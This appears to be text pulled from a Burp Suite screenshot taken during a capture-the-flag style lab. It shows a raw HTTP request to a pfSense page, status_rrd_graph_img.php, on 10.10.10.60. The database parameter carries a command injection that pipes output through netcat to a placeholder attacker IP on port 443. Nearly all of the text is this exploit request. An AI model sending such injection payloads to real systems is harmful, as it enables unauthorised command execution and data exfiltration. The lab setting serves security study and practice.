 Send Cancel < >
Request
Pretty Raw Hex
1 GET /status_rrd_graph_img.php?database=queues;echo+"${HOME}"+|+nc+Tu_IP+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17